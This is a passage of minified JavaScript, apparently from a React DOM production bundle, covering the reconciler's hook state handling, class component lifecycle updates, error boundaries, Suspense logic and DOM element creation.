al(e){for(var n=e;n!==null;){if(n.tag===13){var t=n.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return n}else if(n.tag===19&&n.memoizedProps.revealOrder!==void 0){if((n.flags&128)!==0)return n}else if(n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}function Uu(){for(var e=0;e<io.length;e++)io[e]._workInProgressVersionPrimary=null;io.length=0}function j(){throw Error(w(321))}function Vu(e,n){if(n===null)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!Re(e[t],n[t]))return!1;return!0}function Au(e,n,t,r,l,o){if(Ln=o,$=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,Wr.current=e===null||e.memoizedState===null?Bp:Qp,e=t(r,l),Ut){o=0;do{if(Ut=!1,bt=0,25<=o)throw Error(w(301));o+=1,X=K=null,n.updateQueue=null,Wr.current=Hp,e=t(r,l)}while(Ut)}if(Wr.current=cl,n=K!==null&&K.next!==null,Ln=0,X=K=$=null,sl=!1,n)throw Error(w(300));return e}function $u(){var e=bt!==0;return bt=0,e}function De(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return X===null?$.memoizedState=X=e:X=X.next=e,X}function Ee(){if(K===null){var e=$.alternate;e=e!==null?e.memoizedState:null}else e=K.next;var n=X===null?$.memoizedState:X.next;if(n!==null)X=n,K=e;else{if(e===null)throw Error(w(310));K=e,e={memoizedState:K.memoizedState,baseState:K.baseState,baseQueue:K.baseQueue,queue:K.queue,next:null},X===null?$.memoizedState=X=e:X=X.next=e}return X}function er(e,n){return typeof n==="function"?n(e):n}function so(e){var n=Ee(),t=n.queue;if(t===null)throw Error(w(311));t.lastRenderedReducer=e;var r=K,l=r.baseQueue,o=t.pending;if(o!==null){if(l!==null){var u=l.next;l.next=o.next,o.next=u}r.baseQueue=l=o,t.pending=null}if(l!==null){o=l.next,r=r.baseState;var i=u=null,a=null,f=o;do{var y=f.lane;if((Ln&y)===y)a!==null&&(a=a.next={lane:0,action:f.action,hasEagerState:f.hasEagerState,eagerState:f.eagerState,next:null}),r=f.hasEagerState?f.eagerState:e(r,f.action);else{var g={lane:y,action:f.action,hasEagerState:f.hasEagerState,eagerState:f.eagerState,next:null};a===null?(i=a=g,u=r):a=a.next=g,$.lanes|=y,Tn|=y}f=f.next}while(f!==null&&f!==o);a===null?u=r:a.next=i,Re(r,n.memoizedState)||(ae=!0),n.memoizedState=r,n.baseState=u,n.baseQueue=a,t.lastRenderedState=r}if(e=t.interleaved,e!==null){l=e;do o=l.lane,$.lanes|=o,Tn|=o,l=l.next;while(l!==e)}else l===null&&(t.lanes=0);return[n.memoizedState,t.dispatch]}function co(e){var n=Ee(),t=n.queue;if(t===null)throw Error(w(311));t.lastRenderedReducer=e;var{dispatch:r,pending:l}=t,o=n.memoizedState;if(l!==null){t.pending=null;var u=l=l.next;do o=e(o,u.action),u=u.next;while(u!==l);Re(o,n.memoizedState)||(ae=!0),n.memoizedState=o,n.baseQueue===null&&(n.baseState=o),t.lastRenderedState=o}return[o,r]}function Ts(){}function Rs(e,n){var t=$,r=Ee(),l=n(),o=!Re(r.memoizedState,l);if(o&&(r.memoizedState=l,ae=!0),r=r.queue,Wu(Ds.bind(null,t,r,e),[e]),r.getSnapshot!==n||o||X!==null&&X.memoizedState.tag&1){if(t.flags|=2048,nr(9,Is.bind(null,t,r,l,n),void 0,null),G===null)throw Error(w(349));(Ln&30)!==0||Fs(t,n,l)}return l}function Fs(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},n=$.updateQueue,n===null?(n={lastEffect:null,stores:null},$.updateQueue=n,n.stores=[e]):(t=n.stores,t===null?n.stores=[e]:t.push(e))}function Is(e,n,t,r){n.value=t,n.getSnapshot=r,Ms(n)&&Os(e)}function Ds(e,n,t){return t(function(){Ms(n)&&Os(e)})}function Ms(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!Re(e,t)}catch(r){return!0}}function Os(e){var n=Ke(e,1);n!==null&&Te(n,e,1,-1)}function ta(e){var n=De();return typeof e==="function"&&(e=e()),n.memoizedState=n.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:er,lastRenderedState:e},n.queue=e,e=e.dispatch=Wp.bind(null,$,e),[n.memoizedState,e]}function nr(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},n=$.updateQueue,n===null?(n={lastEffect:null,stores:null},$.updateQueue=n,n.lastEffect=e.next=e):(t=n.lastEffect,t===null?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e)),e}function Us(){return Ee().memoizedState}function Br(e,n,t,r){var l=De();$.flags|=e,l.memoizedState=nr(1|n,t,void 0,r===void 0?null:r)}function El(e,n,t,r){var l=Ee();r=r===void 0?null:r;var o=void 0;if(K!==null){var u=K.memoizedState;if(o=u.destroy,r!==null&&Vu(r,u.deps)){l.memoizedState=nr(n,t,o,r);return}}$.flags|=e,l.memoizedState=nr(1|n,t,o,r)}function ra(e,n){return Br(8390656,8,e,n)}function Wu(e,n){return El(2048,8,e,n)}function Vs(e,n){return El(4,2,e,n)}function As(e,n){return El(4,4,e,n)}function $s(e,n){if(typeof n==="function")return e=e(),n(e),function(){n(null)};if(n!==null&&n!==void 0)return e=e(),n.current=e,function(){n.current=null}}function Ws(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,El(4,4,$s.bind(null,n,e),t)}function Bu(){}function Bs(e,n){var t=Ee();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&Vu(n,r[1]))return r[0];return t.memoizedState=[e,n],e}function Qs(e,n){var t=Ee();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&Vu(n,r[1]))return r[0];return e=e(),t.memoizedState=[e,n],e}function Hs(e,n,t){if((Ln&21)===0)return e.baseState&&(e.baseState=!1,ae=!0),e.memoizedState=t;return Re(t,n)||(t=Za(),$.lanes|=t,Tn|=t,e.baseState=!0),n}function Ap(e,n){var t=F;F=t!==0&&4>t?t:4,e(!0);var r=ao.transition;ao.transition={};try{e(!1),n()}finally{F=t,ao.transition=r}}function Ks(){return Ee().memoizedState}function $p(e,n,t){var r=sn(e);if(t={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null},Ys(e))Xs(n,t);else if(t=Ps(e,n,t,r),t!==null){var l=oe();Te(t,e,r,l),Gs(t,n,r)}}function Wp(e,n,t){var r=sn(e),l={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null};if(Ys(e))Xs(n,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=n.lastRenderedReducer,o!==null))try{var u=n.lastRenderedState,i=o(u,t);if(l.hasEagerState=!0,l.eagerState=i,Re(i,u)){var a=n.interleaved;a===null?(l.next=l,Iu(n)):(l.next=a.next,a.next=l),n.interleaved=l;return}}catch(f){}finally{}t=Ps(e,n,l,r),t!==null&&(l=oe(),Te(t,e,r,l),Gs(t,n,r))}}function Ys(e){var n=e.alternate;return e===$||n!==null&&n===$}function Xs(e,n){Ut=sl=!0;var t=e.pending;t===null?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function Gs(e,n,t){if((t&4194240)!==0){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,gu(e,t)}}function Ne(e,n){if(e&&e.defaultProps){n=W({},n),e=e.defaultProps;for(var t in e)n[t]===void 0&&(n[t]=e[t]);return n}return n}function Zo(e,n,t,r){n=e.memoizedState,t=t(r,n),t=t===null||t===void 0?n:W({},n,t),e.memoizedState=t,e.lanes===0&&(e.updateQueue.baseState=t)}function la(e,n,t,r,l,o,u){return e=e.stateNode,typeof e.shouldComponentUpdate==="function"?e.shouldComponentUpdate(r,o,u):n.prototype&&n.prototype.isPureReactComponent?!Gt(t,r)||!Gt(l,o):!0}function Zs(e,n,t){var r=!1,l=dn,o=n.contextType;return typeof o==="object"&&o!==null?o=Se(o):(l=ce(n)?Pn:ne.current,r=n.contextTypes,o=(r=r!==null&&r!==void 0)?rt(e,l):dn),n=new n(t,o),e.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,n.updater=_l,e.stateNode=n,n._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),n}function oa(e,n,t,r){e=n.state,typeof n.componentWillReceiveProps==="function"&&n.componentWillReceiveProps(t,r),typeof n.UNSAFE_componentWillReceiveProps==="function"&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&_l.enqueueReplaceState(n,n.state,null)}function Jo(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs={},Du(e);var o=n.contextType;typeof o==="object"&&o!==null?l.context=Se(o):(o=ce(n)?Pn:ne.current,l.context=rt(e,o)),l.state=e.memoizedState,o=n.getDerivedStateFromProps,typeof o==="function"&&(Zo(e,n,o,t),l.state=e.memoizedState),typeof n.getDerivedStateFromProps==="function"||typeof l.getSnapshotBeforeUpdate==="function"||typeof l.UNSAFE_componentWillMount!=="function"&&typeof l.componentWillMount!=="function"||(n=l.state,typeof l.componentWillMount==="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount==="function"&&l.UNSAFE_componentWillMount(),n!==l.state&&_l.enqueueReplaceState(l,l.state,null),il(e,t,l,r),l.state=e.memoizedState),typeof l.componentDidMount==="function"&&(e.flags|=4194308)}function it(e,n){try{var t="",r=n;do t+=wd(r),r=r.return;while(r);var l=t}catch(o){l=`
Error generating stack: `+o.message+`
`+o.stack}return{value:e,source:n,stack:l,digest:null}}function fo(e,n,t){return{value:e,source:null,stack:t!=null?t:null,digest:n!=null?n:null}}function qo(e,n){try{console.error(n.value)}catch(t){setTimeout(function(){throw t})}}function Js(e,n,t){t=Be(-1,t),t.tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){dl||(dl=!0,uu=r),qo(e,n)},t}function qs(e,n,t){t=Be(-1,t),t.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r==="function"){var l=n.value;t.payload=function(){return r(l)},t.callback=function(){qo(e,n)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch==="function"&&(t.callback=function(){qo(e,n),typeof r!=="function"&&(an===null?an=new Set([this]):an.add(this));var u=n.stack;this.componentDidCatch(n.value,{componentStack:u!==null?u:""})}),t}function ua(e,n,t){var r=e.pingCache;if(r===null){r=e.pingCache=new Kp;var l=new Set;r.set(n,l)}else l=r.get(n),l===void 0&&(l=new Set,r.set(n,l));l.has(t)||(l.add(t),e=l0.bind(null,e,n,t),n.then(e,e))}function ia(e){do{var n;if(n=e.tag===13)n=e.memoizedState,n=n!==null?n.dehydrated!==null?!0:!1:!0;if(n)return e;e=e.return}while(e!==null);return null}function aa(e,n,t,r,l){if((e.mode&1)===0)return e===n?e.flags|=65536:(e.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(n=Be(-1,1),n.tag=2,un(t,n,1))),t.lanes|=1),e;return e.flags|=65536,e.lanes=l,e}function le(e,n,t,r){n.child=e===null?Ns(n,null,t,r):ot(n,e.child,t,r)}function sa(e,n,t,r,l){t=t.render;var o=n.ref;if(et(n,l),r=Au(e,n,t,r,o,l),t=$u(),e!==null&&!ae)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Ye(e,n,l);return O&&t&&Pu(n),n.flags|=1,le(e,n,r,l),n.child}function ca(e,n,t,r,l){if(e===null){var o=t.type;if(typeof o==="function"&&!Ju(o)&&o.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0)return n.tag=15,n.type=o,xs(e,n,o,r,l);return e=Yr(t.type,null,r,n,n.mode,l),e.ref=n.ref,e.return=n,n.child=e}if(o=e.child,(e.lanes&l)===0){var u=o.memoizedProps;if(t=t.compare,t=t!==null?t:Gt,t(u,r)&&e.ref===n.ref)return Ye(e,n,l)}return n.flags|=1,e=cn(o,r),e.ref=n.ref,e.return=n,n.child=e}function xs(e,n,t,r,l){if(e!==null){var o=e.memoizedProps;if(Gt(o,r)&&e.ref===n.ref)if(ae=!1,n.pendingProps=r=o,(e.lanes&l)!==0)(e.flags&131072)!==0&&(ae=!0);else return n.lanes=e.lanes,Ye(e,n,l)}return xo(e,n,t,r,l)}function js(e,n,t){var r=n.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if((n.mode&1)===0)n.memoizedState={baseLanes:0,cachePool:null,transitions:null},I(Jn,de),de|=t;else{if((t&1073741824)===0)return e=o!==null?o.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e,cachePool:null,transitions:null},n.updateQueue=null,I(Jn,de),de|=e,null;n.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:t,I(Jn,de),de|=r}else o!==null?(r=o.baseLanes|t,n.memoizedState=null):r=t,I(Jn,de),de|=r;return le(e,n,l,t),n.child}function bs(e,n){var t=n.ref;if(e===null&&t!==null||e!==null&&e.ref!==t)n.flags|=512,n.flags|=2097152}function xo(e,n,t,r,l){var o=ce(t)?Pn:ne.current;if(o=rt(n,o),et(n,l),t=Au(e,n,t,r,o,l),r=$u(),e!==null&&!ae)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Ye(e,n,l);return O&&r&&Pu(n),n.flags|=1,le(e,n,t,l),n.child}function fa(e,n,t,r,l){if(ce(t)){var o=!0;tl(n)}else o=!1;if(et(n,l),n.stateNode===null)Qr(e,n),Zs(n,t,r),Jo(n,t,r,l),r=!0;else if(e===null){var{stateNode:u,memoizedProps:i}=n;u.props=i;var a=u.context,f=t.contextType;typeof f==="object"&&f!==null?f=Se(f):(f=ce(t)?Pn:ne.current,f=rt(n,f));var y=t.getDerivedStateFromProps,g=typeof y==="function"||typeof u.getSnapshotBeforeUpdate==="function";g||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==r||a!==f)&&oa(n,u,r,f),xe=!1;var h=n.memoizedState;u.state=h,il(n,r,u,l),a=n.memoizedState,i!==r||h!==a||se.current||xe?(typeof y==="function"&&(Zo(n,t,y,r),a=n.memoizedState),(i=xe||la(n,t,i,r,h,a,f))?(g||typeof u.UNSAFE_componentWillMount!=="function"&&typeof u.componentWillMount!=="function"||(typeof u.componentWillMount==="function"&&u.componentWillMount(),typeof u.UNSAFE_componentWillMount==="function"&&u.UNSAFE_componentWillMount()),typeof u.componentDidMount==="function"&&(n.flags|=4194308)):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),n.memoizedProps=r,n.memoizedState=a),u.props=r,u.state=a,u.context=f,r=i):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),r=!1)}else{u=n.stateNode,zs(e,n),i=n.memoizedProps,f=n.type===n.elementType?i:Ne(n.type,i),u.props=f,g=n.pendingProps,h=u.context,a=t.contextType,typeof a==="object"&&a!==null?a=Se(a):(a=ce(t)?Pn:ne.current,a=rt(n,a));var S=t.getDerivedStateFromProps;(y=typeof S==="function"||typeof u.getSnapshotBeforeUpdate==="function")||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==g||h!==a)&&oa(n,u,r,a),xe=!1,h=n.memoizedState,u.state=h,il(n,r,u,l);var E=n.memoizedState;i!==g||h!==E||se.current||xe?(typeof S==="function"&&(Zo(n,t,S,r),E=n.memoizedState),(f=xe||la(n,t,f,r,h,E,a)||!1)?(y||typeof u.UNSAFE_componentWillUpdate!=="function"&&typeof u.componentWillUpdate!=="function"||(typeof u.componentWillUpdate==="function"&&u.componentWillUpdate(r,E,a),typeof u.UNSAFE_componentWillUpdate==="function"&&u.UNSAFE_componentWillUpdate(r,E,a)),typeof u.componentDidUpdate==="function"&&(n.flags|=4),typeof u.getSnapshotBeforeUpdate==="function"&&(n.flags|=1024)):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&h===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&h===e.memoizedState||(n.flags|=1024),n.memoizedProps=r,n.memoizedState=E),u.props=r,u.state=E,u.context=a,r=f):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&h===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&h===e.memoizedState||(n.flags|=1024),r=!1)}return jo(e,n,t,r,o,l)}function jo(e,n,t,r,l,o){bs(e,n);var u=(n.flags&128)!==0;if(!r&&!u)return l&&qi(n,t,!1),Ye(e,n,o);r=n.stateNode,Yp.current=n;var i=u&&typeof t.getDerivedStateFromError!=="function"?null:r.render();return n.flags|=1,e!==null&&u?(n.child=ot(n,e.child,null,o),n.child=ot(n,null,i,o)):le(e,n,i,o),n.memoizedState=r.state,l&&qi(n,t,!0),n.child}function ec(e){var n=e.stateNode;n.pendingContext?Ji(e,n.pendingContext,n.pendingContext!==n.context):n.context&&Ji(e,n.context,!1),Mu(e,n.containerInfo)}function da(e,n,t,r,l){return lt(),Lu(l),n.flags|=256,le(e,n,t,r),n.child}function eu(e){return{baseLanes:e,cachePool:null,transitions:null}}function nc(e,n,t){var r=n.pendingProps,l=A.current,o=!1,u=(n.flags&128)!==0,i;if((i=u)||(i=e!==null&&e.memoizedState===null?!1:(l&2)!==0),i)o=!0,n.flags&=-129;else if(e===null||e.memoizedState!==null)l|=1;if(I(A,l&1),e===null){if(Xo(n),e=n.memoizedState,e!==null&&(e=e.dehydrated,e!==null))return(n.mode&1)===0?n.lanes=1:e.data==="$!"?n.lanes=8:n.lanes=1073741824,null;return u=r.children,e=r.fallback,o?(r=n.mode,o=n.child,u={mode:"hidden",children:u},(r&1)===0&&o!==null?(o.childLanes=0,o.pendingProps=u):o=Pl(u,r,0,null),e=Nn(e,r,t,null),o.return=n,e.return=n,o.sibling=e,n.child=o,n.child.memoizedState=eu(t),n.memoizedState=bo,e):Qu(n,u)}if(l=e.memoizedState,l!==null&&(i=l.dehydrated,i!==null))return Xp(e,n,u,r,i,l,t);if(o){o=r.fallback,u=n.mode,l=e.child,i=l.sibling;var a={mode:"hidden",children:r.children};return(u&1)===0&&n.child!==l?(r=n.child,r.childLanes=0,r.pendingProps=a,n.deletions=null):(r=cn(l,a),r.subtreeFlags=l.subtreeFlags&14680064),i!==null?o=cn(i,o):(o=Nn(o,u,t,null),o.flags|=2),o.return=n,r.return=n,r.sibling=o,n.child=r,r=o,o=n.child,u=e.child.memoizedState,u=u===null?eu(t):{baseLanes:u.baseLanes|t,cachePool:null,transitions:u.transitions},o.memoizedState=u,o.childLanes=e.childLanes&~t,n.memoizedState=bo,r}return o=e.child,e=o.sibling,r=cn(o,{mode:"visible",children:r.children}),(n.mode&1)===0&&(r.lanes=t),r.return=n,r.sibling=null,e!==null&&(t=n.deletions,t===null?(n.deletions=[e],n.flags|=16):t.push(e)),n.child=r,n.memoizedState=null,r}function Qu(e,n){return n=Pl({mode:"visible",children:n},e.mode,0,null),n.return=e,e.child=n}function Ir(e,n,t,r){return r!==null&&Lu(r),ot(n,e.child,null,t),e=Qu(n,n.pendingProps.children),e.flags|=2,n.memoizedState=null,e}function Xp(e,n,t,r,l,o,u){if(t){if(n.flags&256)return n.flags&=-257,r=fo(Error(w(422))),Ir(e,n,u,r);if(n.memoizedState!==null)return n.child=e.child,n.flags|=128,null;return o=r.fallback,l=n.mode,r=Pl({mode:"visible",children:r.children},l,0,null),o=Nn(o,l,u,null),o.flags|=2,r.return=n,o.return=n,r.sibling=o,n.child=r,(n.mode&1)!==0&&ot(n,e.child,null,u),n.child.memoizedState=eu(u),n.memoizedState=bo,o}if((n.mode&1)===0)return Ir(e,n,u,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var i=r.dgst;return r=i,o=Error(w(419)),r=fo(o,r,void 0),Ir(e,n,u,r)}if(i=(u&e.childLanes)!==0,ae||i){if(r=G,r!==null){switch(u&-u){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=(l&(r.suspendedLanes|u))!==0?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Ke(e,l),Te(r,e,l,-1))}return Zu(),r=fo(Error(w(421))),Ir(e,n,u,r)}if(l.data==="$?")return n.flags|=128,n.child=e.child,n=o0.bind(null,e),l._reactRetry=n,null;return e=o.treeContext,pe=on(l.nextSibling),me=n,O=!0,ze=null,e!==null&&(ye[ge++]=$e,ye[ge++]=We,ye[ge++]=zn,$e=e.id,We=e.overflow,zn=n),n=Qu(n,r.children),n.flags|=4096,n}function pa(e,n,t){e.lanes|=n;var r=e.alternate;r!==null&&(r.lanes|=n),Go(e.return,n,t)}function po(e,n,t,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l}:(o.isBackwards=n,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=t,o.tailMode=l)}function tc(e,n,t){var r=n.pendingProps,l=r.revealOrder,o=r.tail;if(le(e,n,r.children,t),r=A.current,(r&2)!==0)r=r&1|2,n.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=n.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&pa(e,t,n);else if(e.tag===19)pa(e,t,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;e.sibling===null;){if(e.return===null||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(I(A,r),(n.mode&1)===0)n.memoizedState=null;else switch(l){case"forwards":t=n.child;for(l=null;t!==null;)e=t.alternate,e!==null&&al(e)===null&&(l=t),t=t.sibling;t=l,t===null?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),po(n,!1,l,t,o);break;case"backwards":t=null,l=n.child;for(n.child=null;l!==null;){if(e=l.alternate,e!==null&&al(e)===null){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}po(n,!0,t,null,o);break;case"together":po(n,!1,null,null,void 0);break;default:n.memoizedState=null}return n.child}function Qr(e,n){(n.mode&1)===0&&e!==null&&(e.alternate=null,n.alternate=null,n.flags|=2)}function Ye(e,n,t){if(e!==null&&(n.dependencies=e.dependencies),Tn|=n.lanes,(t&n.childLanes)===0)return null;if(e!==null&&n.child!==e.child)throw Error(w(153));if(n.child!==null){e=n.child,t=cn(e,e.pendingProps),n.child=t;for(t.return=n;e.sibling!==null;)e=e.sibling,t=t.sibling=cn(e,e.pendingProps),t.return=n;t.sibling=null}return n.child}function Gp(e,n,t){switch(n.tag){case 3:ec(n),lt();break;case 5:Ls(n);break;case 1:ce(n.type)&&tl(n);break;case 4:Mu(n,n.stateNode.containerInfo);break;case 10:var r=n.type._context,l=n.memoizedProps.value;I(ol,r._currentValue),r._currentValue=l;break;case 13:if(r=n.memoizedState,r!==null){if(r.dehydrated!==null)return I(A,A.current&1),n.flags|=128,null;if((t&n.child.childLanes)!==0)return nc(e,n,t);return I(A,A.current&1),e=Ye(e,n,t),e!==null?e.sibling:null}I(A,A.current&1);break;case 19:if(r=(t&n.childLanes)!==0,(e.flags&128)!==0){if(r)return tc(e,n,t);n.flags|=128}if(l=n.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),I(A,A.current),r)break;else return null;case 22:case 23:return n.lanes=0,js(e,n,t)}return Ye(e,n,t)}function St(e,n){if(!O)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;n!==null;)n.alternate!==null&&(t=n),n=n.sibling;t===null?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?n||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function b(e){var n=e.alternate!==null&&e.alternate.child===e.child,t=0,r=0;if(n)for(var l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=t,n}function Zp(e,n,t){var r=n.pendingProps;switch(zu(n),n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return b(n),null;case 1:return ce(n.type)&&nl(),b(n),null;case 3:if(r=n.stateNode,ut(),M(se),M(ne),Uu(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),e===null||e.child===null)Rr(n)?n.flags|=4:e===null||e.memoizedState.isDehydrated&&(n.flags&256)===0||(n.flags|=1024,ze!==null&&(su(ze),ze=null));return nu(e,n),b(n),null;case 5:Ou(n);var l=_n(jt.current);if(t=n.type,e!==null&&n.stateNode!=null)lc(e,n,t,r,l),e.ref!==n.ref&&(n.flags|=512,n.flags|=2097152);else{if(!r){if(n.stateNode===null)throw Error(w(166));return b(n),null}if(e=_n(Ue.current),Rr(n)){r=n.stateNode,t=n.type;var o=n.memoizedProps;switch(r[Me]=n,r[qt]=o,e=(n.mode&1)!==0,t){case"dialog":D("cancel",r),D("close",r);break;case"iframe":case"object":case"embed":D("load",r);break;case"video":case"audio":for(l=0;l<Rt.length;l++)D(Rt[l],r);break;case"source":D("error",r);break;case"img":case"image":case"link":D("error",r),D("load",r);break;case"details":D("toggle",r);break;case"input":_i(r,o),D("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},D("invalid",r);break;case"textarea":Ni(r,o),D("invalid",r)}Po(t,o),l=null;for(var u in o)if(o.hasOwnProperty(u)){var i=o[u];u==="children"?typeof i==="string"?r.textContent!==i&&(o.suppressHydrationWarning!==!0&&Tr(r.textContent,i,e),l=["children",i]):typeof i==="number"&&r.textContent!==""+i&&(o.suppressHydrationWarning!==!0&&Tr(r.textContent,i,e),l=["children",""+i]):Wt.hasOwnProperty(u)&&i!=null&&u==="onScroll"&&D("scroll",r)}switch(t){case"input":Sr(r),Ci(r,o,!0);break;case"textarea":Sr(r),Pi(r);break;case"select":case"option":break;default:typeof o.onClick==="function"&&(r.onclick=el)}r=l,n.updateQueue=r,r!==null&&(n.flags|=4)}else{u=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Da(t)),e==="http://www.w3.org/1999/xhtml"?t==="script"?(e=u.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is==="string"?e=u.createElement(t,{is:r.is}):(e=u.createElement(t),t==="select"&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,t),e[Me]=n,e[qt]=r,rc(e,n,!1,!1),n.stateNode=e;e:{switch(u=zo(t,r),t){case"dialog":D("cancel",e),D("close",e),l=r;break;case"iframe":case"object":case"embed":D("load",e),l=r;break;case"video":case"audio":for(l=0;l<Rt.length;l++)D(Rt[l],e);l=r;break;case"source":D("error",e),l=r;break;case"img":case"image":case"link":D("error",e),D("load",e),l=r;break;case"details":D("toggle",e),l=r;break;case"input":_i(e,r),l=So(e,r),D("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=W({},r,{value:void 0}),D("invalid",e);break;case"textarea":Ni(e,r),l=Co(e,r),D("invalid",e);break;default:l=r}Po(t,l),i=l;for(o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="style"?Ua(e,a):o==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,a!=null&&Ma(e,a)):o==="children"?typeof a==="string"?(t!=="textarea"||a!=="")&&Bt(e,a):typeof a==="number"&&Bt(e,""+a):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(Wt.hasOwnProperty(o)?a!=null&&o==="onScroll"&&D("scroll",e):a!=null&&du(e,o,a,u))}switch(t){case"input":Sr(e),Ci(e,r,!1);break;case"textarea":Sr(e),Pi(e);break;case"option":r.value!=null&&e.setAttribute("value",""+fn(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?qn(e,!!r.multiple,o,!1):r.defaultValue!=null&&qn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick==="function"&&(e.onclick=el)}switch(t){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(n.flags|=4)}n.ref!==null&&(n.flags|=512,n.flags|=2097152)}return b(n),null;case 6:if(e&&n.stateNode!=null)oc(e,n,e.memoizedProps,r);else{if(typeof r!=="string"&&n.stateNode===null)throw Error(w(166));if(t=_n(jt.current),_n(Ue.current),Rr(n)){if(r=n.stateNode,t=n.memoizedProps,r[Me]=n,o=r.nodeValue!==t){if(e=me,e!==null)switch(e.tag){case 3:Tr(r.nodeValue,t,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Tr(r.nodeValue,t,(e.mode&1)!==0)}}o&&(n.flags|=4)}else r=(t.nodeType===9?t:t.ownerDocument).createTextNode(r),r[Me]=n,n.stateNode=r}return b(n),null;case 13:if(M(A),r=n.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(O&&pe!==null&&(n.mode&1)!==0&&(n.flags&128)===0)_s(),lt(),n.flags|=98560,o=!1;else if(o=Rr(n),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw 